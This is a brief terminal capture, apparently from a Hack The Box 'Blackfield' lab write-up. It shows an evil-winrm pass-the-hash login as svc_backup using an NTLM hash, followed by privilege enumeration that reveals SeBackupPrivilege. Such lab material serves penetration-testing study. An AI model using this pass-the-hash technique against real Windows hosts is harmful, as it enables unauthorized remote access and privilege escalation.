 ┌──(root💀OSINTm0nkey)-[~/HTB/Blackfield]
└─# evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i $ip
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\svc_backup\Documents>